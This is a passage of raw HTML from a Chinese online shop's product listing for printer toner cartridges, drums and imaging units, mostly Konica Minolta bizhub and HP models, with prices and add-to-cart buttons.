data-original="/public/upload/goods/thumb/1863/goods_thumb_1863_180_180.jpeg"/></a><p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/1863.html">彩立德CBV-Q2612A 12A 黑色硒鼓 适用于惠普2300/2300d/2300dn/2300dtn</a></p><p class="price-tag"><i>&yen;</i> 341.00</p><p class="store-alone"><a href="/Home/Store/index.html"></a></p></div><div class="alone-shop"><a href="/Home/Goods/goodsInfo/id/2478.html"><img class="lazy" data-original="/public/upload/goods/thumb/2478/goods_thumb_2478_180_180.jpeg"/></a><p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/2478.html">惠普 CE343AC 红色原装硒鼓 651A适用HP Color LaserJet Managed M775系列</a></p><p class="price-tag"><i>&yen;</i> 4,116.00</p><p class="store-alone"><a href="/Home/Store/index.html"></a></p></div><div class="alone-shop"><a href="/Home/Goods/goodsInfo/id/2566.html"><img class="lazy" data-original="/public/upload/goods/thumb/2566/goods_thumb_2566_180_180.jpeg"/></a><p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/2566.html">惠普 CF256X 黑色硒鼓 高容粉盒（印量12300）适用HP LaserJet MFP M436系列</a></p><p class="price-tag"><i>&yen;</i> 599.00</p><p class="store-alone"><a href="/Home/Store/index.html"></a></p></div><div class="alone-shop"><a href="/Home/Goods/goodsInfo/id/2595.html"><img class="lazy" data-original="/public/upload/goods/thumb/2595/goods_thumb_2595_180_180.jpeg"/></a><p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/2595.html">惠普 CF500A 202A黑色硒鼓 适用HP Color LaserJet Pro MFP M254 M280 M281 系列/颜色：黑色</a></p><p class="price-tag"><i>&yen;</i> 593.00</p><p class="store-alone"><a href="/Home/Store/index.html"></a></p></div></div></div><div class="stsho fr"><div class="sx_topb ba-dark-bg"><div class="f-sort fl"><ul><li class="red"><a href="/Home/Goods/goodsList/id/52">综合</a></li><li class=""><a href="/Home/Goods/goodsList/id/52/sort/sales_sum">销量</a></li><li class=""><a href="/Home/Goods/goodsList/id/52/sort/shop_price/sort_asc/desc">价格<i class="litt-zzx1"></i></a></li><li class=""><a href="/Home/Goods/goodsList/id/52/sort/comment_count">评论</a></li><li class=""><a href="/Home/Goods/goodsList/id/52/sort/is_new">新品</a></li></ul></div><div class="f-total fr"><div class="all-sec">共<span>248</span>个商品</div><div class="all-fy"><a >&lt;</a><p class="fy-y"><span class="z-cur">1</span>/<span>10</span></p><a href="/Home/Goods/goodsList/id/52/p/2.html" >&gt;</a></div></div></div><div class="shop-list-splb p"><ul><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3189.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3189/goods_thumb_3189_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/6bfdc06e-9b64-4e57-aa80-f84458eedc1b.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 成像单元IUP14K-黑色(30K) 适用bizhub C25 黑色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 832.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3189.html">柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 成像单元IUP14K-黑色(30K) 适用bizhub C25 黑色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3189" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3189);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3189);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3189,$('#number_'+3189).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3190.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3190/goods_thumb_3190_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/d93fc943-b12c-4115-8b4c-f5b743e27e89.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 成像单元IUP14Y-黄色(30K) 适用bizhub C25 黄色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 2,310.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3190.html">柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 成像单元IUP14Y-黄色(30K) 适用bizhub C25 黄色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3190" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3190);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3190);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3190,$('#number_'+3190).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3191.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3191/goods_thumb_3191_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/ae8108f4-7c72-4517-b1e6-ecb9a3d2988e.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 成像单元IUP14M-品红(30K) 适用bizhub C25 品红色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 2,310.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3191.html">柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 成像单元IUP14M-品红(30K) 适用bizhub C25 品红色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3191" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3191);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3191);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3191,$('#number_'+3191).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3192.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3192/goods_thumb_3192_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/eae2aa64-1727-430f-81fc-0b6d1efa2e50.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 成像单元IUP14C-青色(30K) 适用bizhub C25 青色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/49793a2b-c4f8-4f8f-b51b-de907dfe5b12.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 成像单元IUP14C-青色(30K) 适用bizhub C25 青色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/e9f9e800-2dae-4949-b014-f7d650e99b76.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 成像单元IUP14C-青色(30K) 适用bizhub C25 青色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/90f5f492-1d24-47e6-a18b-157ae58117a7.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 成像单元IUP14C-青色(30K) 适用bizhub C25 青色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 2,310.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3192.html">柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 成像单元IUP14C-青色(30K) 适用bizhub C25 青色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3192" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3192);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3192);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3192,$('#number_'+3192).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3193.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3193/goods_thumb_3193_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/2e2ccaf7-f7d9-4b11-b1ea-e16d8a8c90b3.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 黑色碳粉盒TNP27(6K) 适用bizhub C25 黑色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/119467d9-7239-420e-9f76-5bc9d7a8e9fb.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 黑色碳粉盒TNP27(6K) 适用bizhub C25 黑色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/ee12a17a-d937-4a38-9b13-45307346e039.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 黑色碳粉盒TNP27(6K) 适用bizhub C25 黑色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 898.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3193.html">柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 黑色碳粉盒TNP27(6K) 适用bizhub C25 黑色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3193" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3193);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3193);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3193,$('#number_'+3193).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3194.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3194/goods_thumb_3194_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/838ad894-afe5-4dcf-974e-0b1369b07395.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 黄色碳粉盒TNP27(6K) 适用bizhub C25 黄色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 1,003.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3194.html">柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 黄色碳粉盒TNP27(6K) 适用bizhub C25 黄色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3194" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3194);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3194);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3194,$('#number_'+3194).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3195.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3195/goods_thumb_3195_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/27da659b-cac2-48fb-9bf1-91e25fd45e8f.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 品红碳粉盒TNP27(6K) 适用bizhub C25 品红色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 1,003.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3195.html">柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 品红碳粉盒TNP27(6K) 适用bizhub C25 品红色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3195" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3195);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3195);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3195,$('#number_'+3195).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3196.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3196/goods_thumb_3196_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/49570dfd-1f43-4607-84fe-234fa390f585.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 青色碳粉盒TNP27(6K) 适用bizhub C25 青色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 1,003.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3196.html">柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25 青色碳粉盒TNP27(6K) 适用bizhub C25 青色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3196" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3196);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3196);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3196,$('#number_'+3196).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3197.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3197/goods_thumb_3197_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/cddb43e4-95a5-4197-ad35-1583f4f9c07c.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25组合成像单元IUP14C/M/Y（红黄蓝） 适用bizhub C25 红黄蓝三色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 6,930.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3197.html">柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25组合成像单元IUP14C/M/Y（红黄蓝） 适用bizhub C25 红黄蓝三色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3197" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3197);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3197);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3197,$('#number_'+3197).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3198.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3198/goods_thumb_3198_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/3d167893-df93-4fbc-aad6-b1858d358265.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25组合粉盒TNP27（红黄蓝） 适用bizhub C25 红黄蓝三色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 3,010.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3198.html">柯尼卡美能达(KONICA MINOLTA) 原装bizhub C25组合粉盒TNP27（红黄蓝） 适用bizhub C25 红黄蓝三色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3198" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3198);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3198);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3198,$('#number_'+3198).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3199.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3199/goods_thumb_3199_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/68dd0dc7-e36b-4b68-94a7-6d33b46310a5.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C15P/C17/C18 (2.5K)组合粉盒TNP32C/M/Y（红黄蓝） 适用bizhub C15P/C17/C18 红黄蓝三色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 2,376.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3199.html">柯尼卡美能达(KONICA MINOLTA) 原装bizhub C15P/C17/C18 (2.5K)组合粉盒TNP32C/M/Y（红黄蓝） 适用bizhub C15P/C17/C18 红黄蓝三色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3199" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3199);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3199);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3199,$('#number_'+3199).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3200.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3200/goods_thumb_3200_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/a47d8523-b0b2-466b-a89a-945b87144488.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C15P/C17/C18 感光鼓 A0VU0Y1 原装成像单元 硒鼓组件(45K) 适用bizhub C15P/C17/C18/mc1600系列 彩色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/fbc34887-93ab-466c-b469-2e5b8969b6ff.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C15P/C17/C18 感光鼓 A0VU0Y1 原装成像单元 硒鼓组件(45K) 适用bizhub C15P/C17/C18/mc1600系列 彩色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/cc9fe6bf-574f-44cb-8e8d-e0497aa499ba.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C15P/C17/C18 感光鼓 A0VU0Y1 原装成像单元 硒鼓组件(45K) 适用bizhub C15P/C17/C18/mc1600系列 彩色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/9e26f384-5fbb-42be-9c9f-35925c14398a.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C15P/C17/C18 感光鼓 A0VU0Y1 原装成像单元 硒鼓组件(45K) 适用bizhub C15P/C17/C18/mc1600系列 彩色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 1,201.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3200.html">柯尼卡美能达(KONICA MINOLTA) 原装bizhub C15P/C17/C18 感光鼓 A0VU0Y1 原装成像单元 硒鼓组件(45K) 适用bizhub C15P/C17/C18/mc1600系列 彩色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3200" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3200);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3200);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3200,$('#number_'+3200).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3201.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3201/goods_thumb_3201_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/eb4f1f1f-755f-4a09-a94d-74519083cd9e.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C15P/C17/C18 黑色碳粉盒TNP32K(2.5K)　 适用bizhub C15P/C17/C18 黑色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 488.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3201.html">柯尼卡美能达(KONICA MINOLTA) 原装bizhub C15P/C17/C18 黑色碳粉盒TNP32K(2.5K)　 适用bizhub C15P/C17/C18 黑色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3201" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3201);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3201);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3201,$('#number_'+3201).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3202.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3202/goods_thumb_3202_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/445d1a7a-88ca-48be-b58e-2e457f72ebbf.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C15P/C17/C18 黄色碳粉盒TNP32Y(2.5K)　 适用bizhub C15P/C17/C18 黄色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 792.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3202.html">柯尼卡美能达(KONICA MINOLTA) 原装bizhub C15P/C17/C18 黄色碳粉盒TNP32Y(2.5K)　 适用bizhub C15P/C17/C18 黄色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3202" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3202);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3202);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3202,$('#number_'+3202).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3203.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3203/goods_thumb_3203_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/dd1eec21-f127-41ea-81d0-82c08f2b9836.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C15P/C17/C18 品红碳粉盒TNP32M(2.5K)　 适用bizhub C15P/C17/C18 品红色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 792.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3203.html">柯尼卡美能达(KONICA MINOLTA) 原装bizhub C15P/C17/C18 品红碳粉盒TNP32M(2.5K)　 适用bizhub C15P/C17/C18 品红色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3203" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3203);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3203);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3203,$('#number_'+3203).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3204.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3204/goods_thumb_3204_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/156debe1-e581-4240-bc4d-3acdef48bb4e.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装bizhub C15P/C17/C18 青色碳粉盒TNP32C(2.5K)　 适用bizhub C15P/C17/C18 青色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 792.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3204.html">柯尼卡美能达(KONICA MINOLTA) 原装bizhub C15P/C17/C18 青色碳粉盒TNP32C(2.5K)　 适用bizhub C15P/C17/C18 青色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3204" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3204);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3204);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3204,$('#number_'+3204).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3205.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3205/goods_thumb_3205_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/c649e0ae-c95b-49b6-a4a5-455967a4d5c9.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 1600系列高容量(2.5K)组合粉盒（红黄蓝） 适用mc 1600系列 红黄蓝三色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 2,376.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3205.html">柯尼卡美能达(KONICA MINOLTA) 原装mc 1600系列高容量(2.5K)组合粉盒（红黄蓝） 适用mc 1600系列 红黄蓝三色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3205" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3205);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3205);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3205,$('#number_'+3205).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3206.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3206/goods_thumb_3206_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/a4c29fa2-20bb-493d-9d92-fbb75f64dac1.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 1600系列TNP16K黑色高容量碳粉盒(2.5K)　 适用mc 1600系列 黑色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 488.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3206.html">柯尼卡美能达(KONICA MINOLTA) 原装mc 1600系列TNP16K黑色高容量碳粉盒(2.5K)　 适用mc 1600系列 黑色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3206" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3206);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3206);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3206,$('#number_'+3206).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3207.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3207/goods_thumb_3207_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/4fbbd0d6-c9fa-4565-b52c-31e88bce56fe.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 1600系列TNP17M红色高容量碳粉盒(2.5K) 适用mc 1600系列 红色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 792.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3207.html">柯尼卡美能达(KONICA MINOLTA) 原装mc 1600系列TNP17M红色高容量碳粉盒(2.5K) 适用mc 1600系列 红色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3207" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3207);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3207);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3207,$('#number_'+3207).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3208.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3208/goods_thumb_3208_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/cda30c83-adf3-4113-9cb3-14f2323291b0.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 1600系列TNP17Y黄色高容量碳粉盒(2.5K)　 适用mc 1600系列　 黄色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 792.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3208.html">柯尼卡美能达(KONICA MINOLTA) 原装mc 1600系列TNP17Y黄色高容量碳粉盒(2.5K)　 适用mc 1600系列　 黄色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3208" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3208);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3208);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3208,$('#number_'+3208).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3209.html"><img 